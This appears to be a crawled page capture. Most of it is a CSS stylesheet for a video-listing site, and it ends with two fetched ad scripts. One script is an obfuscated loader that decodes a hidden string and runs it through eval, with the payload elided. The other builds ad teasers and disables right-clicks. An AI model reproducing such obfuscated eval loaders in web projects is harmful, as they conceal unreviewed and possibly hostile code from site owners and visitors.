.btn.is-active::before {
    opacity: 1;
    -webkit-transform: scale(1, 1);
            -ms-transform: scale(1, 1);
            transform: scale(1, 1);
}

.btn.is-fav {
    color: #37bf91;
}

.btn--primary, .cats a {
    background-color: #dde3e7;
    color: #8a96a0;
}

.btn--primary::before, .cats a::before {
    background-color: #37bf91;
}

.btn--success {
    background-color: #37bf91;
    color: #fff;
}

.btn--success::before {
    background-color: #25b383;
}

.btn--link {
    background-color: transparent;
    color: #8a96a0;
}

.btn--link::before {
    background-color: #8a96a0;
}

.btn--icon {
    background-color: #dde3e7;
    color: #8a96a0;
    font-size: 2rem;
    padding: 0.4375rem;
}

.btn--icon::before {
    display: none;
}

.btn--icon:hover, .btn--icon:active, .btn--icon:focus, .btn--icon.voted, .btn--icon.open {
    color: #37bf91;
}

.btn--dislike:hover, .btn--dislike:active, .btn--dislike:focus, .btn--dislike.voted {
    color: #eb0000;
}

.btn--icon.disabled:hover, .btn--icon.disabled:active, .btn--icon.disabled:focus, .btn--dislike.disabled:hover, .btn--dislike.disabled:active, .btn--dislike.disabled:focus {
    color: #8a96a0;
    cursor: default;
}

.btn--sm, .cats a{
    padding: 0.625rem;
    font-size: 0.625rem;
	margin-bottom: 2px;
}

.btn--center {
    text-align: center;
}

.btn .flag-icon {
    font-size: 1rem;
    margin-right: 10px;
}

.cards__list #dle-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: -0.375rem;
}

.cards__item {
    width: 25%;
    padding: 0.375rem;
    position: relative;
}

.cards__item.active::before {
    position: absolute;
    z-index: 10;
    left: 6px;
    right: 6px;
    top: 6px;
    bottom: 6px;
    background-color: rgba(0, 0, 0, 0.4);
    content: '';
}

.cards__delete {
    position: absolute;
    top: 15px;
    right: 15px;
    width: 30px;
    height: 30px;
    z-index: 11;
}

.cards__delete input[type="checkbox"] {
    -webkit-appearance: checkbox;
       -moz-appearance: checkbox;
            appearance: checkbox;
    width: 20px;
    height: 20px;
}

.submit {
    margin: 0.625rem auto;
}

.submit[disabled] {
    opacity: .5;
}

.card {
    display: block;
}

.card__content {
    position: relative;
    padding-bottom: 125%;
    height: 0;
    display: block;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}

.card__content:hover .card__image, .card__content:active .card__image, .card__content:focus .card__image {
    opacity: 0.8;
    -webkit-transform: scale3d(1.2, 1.2, 1);
            transform: scale3d(1.2, 1.2, 1);
}

.card__content:hover .card__icon, .card__content:active .card__icon, .card__content:focus .card__icon {
    -webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);
            transform: translate(-50%, -50%) scale3d(1, 1, 1);
    opacity: 1;
    visibility: visible;
}

.card__image {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 1;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}

.card__icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);
            transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);
    z-index: 2;
    font-size: 3.1rem;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.card__label {
    display: block;
    position: absolute;
    z-index: 2;
    padding: 0.3125rem;
    font-size: 0.75rem;
    line-height: 1;
    border-radius: 0.125rem;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

.card__label--primary {
    color: #1d232a;
    background-color: rgba(255, 255, 255, 0.8);
    bottom: 10px;
    left: 10px;
}
.card__label--hd {
    color: #fff;
    background-color: rgba(255, 18, 18, 0.7);
    top: 10px;
    left: 10px;
    font-size: 0.6875rem;
}

.card__label--success {
    right: 10px;
    bottom: 10px;
    color: #fefefe;
    background-color: rgba(55, 191, 145, 0.8);
}

.card__footer {
    background-color: #fff;
    display: block;
    box-shadow: 0 2px 0 #d9e1e7;
}

.card__title {
    padding: 0.625rem;
    -webkit-transition: color .3s;
    transition: color .3s;
    min-height: 58px;
    display: block;
}

.card__info {
    border-top: 1px dashed #dbe0e4;
    padding: 0.3125rem 0.625rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
}

.card__text {
    font-size: 0.625rem;
    color: #8a96a0;
}

.copyright__text {
    font-size: 0.6875rem;
    line-height: 1.5rem;
    color: #545d65;
    text-align: center;
}

.copyright__mark {
    color: #8a96a0;
}

.list__link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
    padding: 0.5625rem 0.9375rem;
    -webkit-transition: background .3s, color .3s;
    transition: background .3s, color .3s;
}

.list__link:hover, .list__link:active, .list__link:focus {
    background-color: #37bf91;
}

.list__link:hover .list__title, .list__link:hover .list__count, .list__link:active .list__title, .list__link:active .list__count, .list__link:focus .list__title, .list__link:focus .list__count {
    color: #fff;
}

.list__title {
    font-size: 0.875rem;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.list__count {
    font-size: 0.75rem;
    color: #abb3b7;
    margin: 0 0 0 0.625rem;
}

.logo__link {
    font-size: 1.5rem;
    font-weight: 700;
    color: #8a96a0;
    display: block;
    white-space: nowrap;
    -webkit-transition: color .3s;
    transition: color .3s;
}

.logo__mark {
    color: #4a545a;
    display: inline-block;
}

.filter {
    z-index: 1;
    background: #fff;
	display:block;
}

.loaded .page__wrapper{opacity:1!important}


.form__group {
    margin: 0 0 0.9375rem;
}

.form__group:last-child {
    margin: 0;
}

.form__label {
    margin: 0 0 0.4375rem;
}

.form__hint {
    color: #8a96a0;
    font-size: 0.75rem;
    margin: 0.375rem 0 0;
}

.form__columns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            -webkit-align-items: flex-start;
            align-items: flex-start;
}

.form__columns .form__action {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    padding: 0 0.625rem 0 0;
}

.field {
    color: #8a96a0;
    font-size: 0.75rem;
    width: 100%;
    height: 45px;
    display: block;
    padding: 0 1.25rem;
    background-color: #eef2f5;
    border-radius: 0.1875rem;
    -webkit-transition: box-shadow .3s;
    transition: box-shadow .3s;
}

.field:focus {
    box-shadow: 0 0 2px rgba(55, 191, 145, 0.9);
}

.field--search {
    padding-right: 0;
    padding-left: 20px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.field--search:focus {
    box-shadow: none;
    border-color: transparent;
}

.player {
    position: relative;
    background-color: #fff;
}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:560px;}
.mejs-container {max-width:100% !important;}
@media screen and (max-width: 950px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:420px;}
}
@media screen and (max-width: 760px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:350px;}
}
@media screen and (max-width: 590px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
}
@media screen and (max-width: 470px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* COMMENTS
----------------------------------------------- */
.addc {margin-bottom:20px;}
.sect-title {font-size: 16px;}
.sect-link {display:inline-block; padding:5px 10px; border-radius:4px; cursor:pointer; 
background-color:#37bf91; color:#fff; margin-left:15px}
.sect-link:hover {background:#46e4af; color:#fff}
.add-comms {padding:15px 0; margin-bottom:30px; display:none}
.ac-inputs input {width:48.5% !important; margin-bottom:15px}
.ac-textarea textarea {height:100px; margin-bottom:15px}
.add-comms input,.add-comms textarea,.ac-submit button {}
.ac-protect,.ac-textarea .bb-editor+br {display:none}
.comments_subscribe input {margin-right:10px}
.comments_subscribe {display:block}
.mass_comments_action {padding:10px; margin:20px 0 0; text-align:right}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration:underline}

.comm-item {padding-left:60px; margin-bottom:15px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; background-color:#eef2f5; padding:10px; position:relative;}
.comm-right:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #eef2f5; border-width: 10px;}
.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700; color: #008bcc;}
.comm-author a {color: #008bcc;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}

@media screen and (max-width:760px) {
.comments-tree-list .comments-tree-list {padding-left:0!important}
.comments-tree-list .comments-tree-list:before {display:none}
.mass_comments_action {display:none}
}

@media screen and (max-width:590px) {
.comm-one > span:not(:first-child) {display: none;}
.ac-inputs input {width:100% !important;}
.ui-dialog {width:100%!important}
.upop-left,.upop-right {float:none!important; width:100%!important; margin:0; padding:0 20px}
.upop-left {margin-bottom:10px; text-align:center}
.ui-dialog-buttonset button {display:block; margin:0 0 5px; width:100%}
#dofullsearch,#searchsuggestions span.seperator {display:none!important}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px}
.attach-info {float:none}
}

.search__frame {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.search__field {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0%;
            -webkit-flex: 1 1 0%;
            flex: 1 1 0%;
}

.search__btn {
    width: 50px;
    height: 45px;
    -ms-flex-negative: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    background-color: #eef2f5;
    font-size: 1.375rem;
    color: #8a96a0;
    -webkit-transition: background-color .25s, color .25s;
    transition: background-color .25s, color .25s;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

.search__btn:hover, .search__btn:active, .search__btn:focus {
    color: #fff;
    background-color: #37bf91;
}

.search__btn:hover .search__icon, .search__btn:active .search__icon, .search__btn:focus .search__icon {
    -webkit-transform: scale(1.2);
            -ms-transform: scale(1.2);
            transform: scale(1.2);
}

.search__icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
    -webkit-transition: -webkit-transform .25s;
    transition: -webkit-transform .25s;
    transition: transform .25s;
    transition: transform .25s, -webkit-transform .25s;
}

.spots {
    box-shadow: 0 2px 0 #d9e1e7;
    background-color: #fff;
    padding: 1.875rem;
    width: 100%;
    margin: 1.875rem 0;
}

.spots--cards {
    margin: 1.5rem 0.375rem;
}

.spots__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: -0.625rem;
}

.spots__item {
    padding: 0.625rem;
    width: 300px;
}

.heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    margin: 1.875rem 0 0.9375rem;
}

.heading__item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
}

.heading__item:last-child {
    -ms-flex-negative: 0;
        -webkit-flex-shrink: 0;
        flex-shrink: 0;
}

.heading--line {
    padding: 0.625rem 0.9375rem;
    border-bottom: 1px dashed #dbe0e4;
    margin-bottom: 0.625rem;
}

.heading__title {
    font-weight: 400;
    color: #4a545a;
    font-size: 1.125rem;
}

.heading__sub {
    color: #8a96a0;
}


.label {
    color: #4a545a;
    font-size: 0.875rem;
    font-weight: 400;
    cursor: pointer;
}
.label::after {
    content: ':';
}
.label--required::after {
    content: ' (*):';
}
.trailer__heading {
    font-size: 1.125rem;
    font-weight: 400;
}

.trailer__info {
    background-color: #fff;
    padding: 0 0.625rem;
}

.trailer__spot {
    text-align: center;
    overflow: hidden;
}

.trailer__row {
    border-top: 1px dashed #dbe0e4;
    padding: 0.9375rem 0;
}

.trailer__row:first-child {
    border-top: 0;
}

.trailer__tools {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: 0 -0.625rem;
}

.trailer__tool {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-negative: 0;
        -webkit-flex-shrink: 0;
        flex-shrink: 0;
    padding: 0 0.625rem;
    -webkit-box-align: start;
        -ms-flex-align: start;
            -webkit-align-items: flex-start;
            align-items: flex-start;
}

.trailer__tool .details {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0%;
            -webkit-flex: 1 1 0%;
            flex: 1 1 0%;
}

.trailer__tool:last-child {
    position: relative;
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    -webkit-box-align: center;
        -ms-flex-align: center;
                -ms-grid-row-align: center;
            -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
}

.trailer__tool:last-child::before {
    top: -15px;
    bottom: -15px;
    content: '';
    position: absolute;
    left: 0;
    border: 1px dashed #dbe0e4;
}

.trailer__cols {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: -0.625rem 0 0 0;
}

.trailer__col {
    margin: 0.625rem 0 0 0;
    overflow: hidden;
}

.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:red; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#37bf91; transition:width 1s linear;}

.details__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: -0.625rem;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
}

.details__item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            -webkit-flex-direction: column;
            flex-direction: column;
    padding: 0.625rem;
}

.details__label {
    font-weight: 400;
    color: #8a96a0;
    margin: 0 0 0.3125rem;
}

.details__value {
    font-weight: 400;
    color: #4a545a;
    font-size: 1.125rem;
}

.rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.rating__counter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
	position: relative;
	min-width: 90px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            -webkit-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    margin: 0 0 0 0.625rem;
}
.rate-data {display:none;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-percent.high{background-color: rgba(55, 191, 145, 0.8);}
.th-percent.low{background-color: rgba(255, 56, 56, 0.65);}
.rating__text {
    color: #4a545a;
    font-size: 1.5rem;
    font-weight: 400;
}

.fshare {background-color: #fff; padding-top: 20px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}

.footer {
    padding: 1.875rem 0 1rem;
    background-color: #1d232a;
    margin: .9375rem 0 0 0;
}

.count {
    text-align: center;
    padding-top: 10px;
}
.count span {
    margin-right: 5px;
}

@media (max-width: 73.625em){
    .r-col, .l-col {
    width: 100%;
    float: none;
}
}

@media (max-width: 48em){
.cards__item {
        width: 33.3333%;
    }
    .field--name{
        width: 100%;
    }
    .heading{
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                -webkit-justify-content: center;
                justify-content: center;
        margin: 1.25rem 0 0.75rem;
        -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    }
    .heading__item{
        -ms-flex-preferred-size: 100%;
            -webkit-flex-basis: 100%;
            flex-basis: 100%;
    }
    .heading__item:first-child{
        margin: 0 0 0.75rem;
    }
    .trailer__tools{
        -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    }
    .trailer__tool{
        width: 100%;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                -webkit-justify-content: center;
                justify-content: center;
    }
    .trailer__tool:last-child{
        width: 100%;
        margin: 0.625rem 0 0;
    }
    .rating{
        -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                -webkit-flex-direction: column;
                flex-direction: column;
        width: 100%;
    }
    .rating .btn-group{
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                -webkit-justify-content: space-between;
                justify-content: space-between;
    }
    .rating__counter{
        -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
        margin: 0;
    }
    .rating__text{
        margin: 0 0 0.625rem;
    }
}
@media (max-width: 40em){
.cards__item {
        width: 50%;
    }
}
@media (max-width: 30em){
    .cards__item{
        width: 100%;
    }
    .form__columns{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                -webkit-flex-direction: column;
                flex-direction: column;
        -webkit-box-align: stretch;
            -ms-flex-align: stretch;
                    -ms-grid-row-align: stretch;
                -webkit-align-items: stretch;
                align-items: stretch;
    }
    .form__columns .form__action{
        padding: 0 0 0.625rem;
    }
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.btn__text {
    transition: opacity .2s;
}
@-webkit-keyframes sk-stretchdelay {
    0%, 40%, 100% {
        -webkit-transform: scaleY(0.4)
    }
    20% {
        -webkit-transform: scaleY(1.0)
    }
}
@keyframes sk-stretchdelay {
    0%, 40%, 100% {
        transform: scaleY(0.4);
        -webkit-transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1.0);
        -webkit-transform: scaleY(1.0);
    }
}
.hidden {
    display: none;
}
.page__header {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
}
.page__header.js-filter-is-visible {
    -webkit-animation: open .5s ease-in-out;
            animation: open .5s ease-in-out;
    left: 240px;
    box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);
}
.page__header.js-filter-is-hidden {
    -webkit-transform: none;
            -ms-transform: none;
            transform: none;
    -webkit-animation: close .3s ease-in-out;
            animation: close .3s ease-in-out;
}
.scroll-top {
    position: fixed;
    bottom: 25px;
    right: 25px;
    z-index: 1040;
    -webkit-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out;
    opacity: 0;
    font-size: 20px;
    width: 40px;
    height: 40px;
    line-height: 35px;
    text-align: center;
    padding: 0;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.scroll-top.show  {
    opacity: .8;
}

/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load, .pagi-load a {text-align:center; font-size:18px;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:10px;}
.bottom-nav {line-height:40px; text-align:center; margin: 0 auto; font-size:16px; padding:40px 0;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF; border:1px solid #e3e3e3; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #e3e3e3;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {font-size: 14px;display:inline-block; padding:0 5px; min-width:38px;
color:#444; border-right:1px solid #e3e3e3; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#37bf91; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#888;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagination { margin: 0.75rem 0;}

/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {clear: both;line-height:1.7; color:#5c5c5c; background: #fff; padding: 10px 15px; box-shadow: 0 2px 0 #d9e1e7; margin: 20px 0;}
.site-desc h1,.site-desc h2 {font-weight:300; margin-bottom:15px; color:#000; border-bottom: 1px dashed #dbe0e4;}
.site-desc li {list-style-type:disc; margin-left:40px}
.site-desc p {margin-bottom:15px;}
.site-desc a {color:#28a6f3; text-decoration:underline}
.site-desc img {float:left; max-width:200px; margin:0 10px 10px 0}

.footer__menu {
    margin-bottom: 10px;
}
.menu__list {
    font-size: 0;
    text-align: center;
    margin: -10px -10px 0;
}
.menu__item {
    font-size: 0.625rem;
    margin: 0.3125rem 0 0;
    padding: 0 0.75rem;
    display: inline-block;
    position: relative;
    line-height: normal;
}
.menu__item::after {
    position: absolute;
    content: '';
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #8a96a0;
    width: 1px;
    height: 12px;
    left: 0;
}
.menu__item:first-child {
    padding-left: 0;
}
.menu__item:first-child::after {
    display: none;
}
.menu__link {
    color: #8a96a0;
    -webkit-transition: color .3s;
    transition: color .3s;
    display: inline-block;
    vertical-align: baseline;
    text-transform: uppercase;
}
.menu__link:hover, .menu__link.is-active {
    color: #37bf91;
}

@media (max-width: 48em) {
    .page__header.is-hidden {
        -webkit-transform: translateY(-100%);
                transform: translateY(-100%);
    }
}

.btn--count::after {
    content: attr(data-count);
    font-size: 8px;
    color: #dde3e7;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
    line-height: 1;
}

.article {
    margin-bottom: 30px;
    padding: 15px 15px 0;
}

.article a {
    color: #8a96a0;
    -webkit-transition: color .3s linear;
    transition: color .3s linear
}
.article p, .article ol li, .article ul li {
    margin-bottom: 20px;
    line-height: 24px;
    font-size: 14px;
}
.article a:hover {
    text-decoration: underline
}

.article h1, .article h2, .article h3, .article h4, .article h5, .article h6{
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 20px;
}
.article h2 {
    font-size: 18px;
}
.article h3 {
    font-size: 16px;
}
.article h4 {
    font-size: 14px;
}
.article h5 {
    font-size: 12px;
}
.article h6 {
    font-size: 10px;
}

.article .article-body {
    font-size: 14px;
    line-height: 18px
}
.article ol, .article ul{
    padding-left: 20px
}
.article ol, .article ul, .article ol li, .article ul li {
    list-style: disc inside;
}

.article ol, .article ol li {
    list-style: decimal inside;
}


.navbar__toggler--search {
    display: none;
}
@media (max-width: 48em) {
    .navbar__toggler--search {
        display: block;
    }
}

.page::before {
    pointer-events: none;
    background: #37bf91;
    position: fixed;
    z-index: 1031;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    box-shadow: 0 0 10px #37bf91, 0 0 5px #37bf91;
    transform: translate3d(-100%, 0px, 0px);
    animation: progressBarStart 1s ease 0s 1 normal forwards;
    content: '';
    transition: all .2s;
}

.finished.page::before {
	transform: translate3d(-30%, 0px, 0px);
	animation: progressBarFinish 0.2s ease 0s 1 normal forwards;
	opacity: 0;
}

@keyframes progressBarStart {
    0 {
        transform: translate3d(-100%, 0px, 0px);
    }
    10% {
        transform: translate3d(-90%, 0px, 0px);
    }
    30% {
        transform: translate3d(-70%, 0px, 0px);
    }
    50% {
        transform: translate3d(-60%, 0px, 0px);
    }
    70% {
        transform: translate3d(-55%, 0px, 0px);
    }
    80% {
        transform: translate3d(-50%, 0px, 0px);
    }
    90% {
        transform: translate3d(-40%, 0px, 0px);
    }
    100% {
        transform: translate3d(-30%, 0px, 0px);
    }
}

@keyframes progressBarFinish {
    0% {
        transform: translate3d(-30%, 0px, 0px);
    }
    50% {
        transform: translate3d(-15%, 0px, 0px);
    }
    100% {
        transform: translate3d(0%, 0px, 0px);
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=172915
body_size: 1690
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"OmFplJCaB",5,4,32))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/horse/object.js?28816&u=null&a=0.03955896436487305
body_size: 10725
content:
	function ea566bbb1e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efea566bbb1e(teasers) {
		if (document.getElementById('ea566bbb1e')) {
			document.getElementById('ea566bbb1e').innerHTML = "";
			document.getElementById('ea566bbb1e').classList.add('no-pop');
			
			
			document.getElementById('ea566bbb1e').setAttribute("onclick", "ea566bbb1e_cancel_bubbling(event);");
			document.getElementById('ea566bbb1e').setAttribute("onmouseup", "ea566bbb1e_cancel_bubbling(event);");
			document.getElementById('ea566bbb1e').setAttribute("onmousedown", "ea566bbb1e_cancel_bubbling(event);");
			document.getElementById('ea566bbb1e').setAttribute("oncontextmenu", "return false");
			
			
			var ea566bbb1e_place = document.getElementById('ea566bbb1e');

			var ea566bbb1e_table = document.createElement('table');
			ea566bbb1e_table.cellPadding = "0";
			ea566bbb1e_table.cellSpacing = "3";
			ea566bbb1e_table.style.borderSpacing = "3px";
			ea566bbb1e_table.style.borderCollapse = "inherit";
			ea566bbb1e_table.style.width = "100%";
			ea566bbb1e_table.style.margin = "0 auto";
			ea566bbb1e_table.style.textAlign = "center";
			ea566bbb1e_table.style.backgroundColor = "transparent";
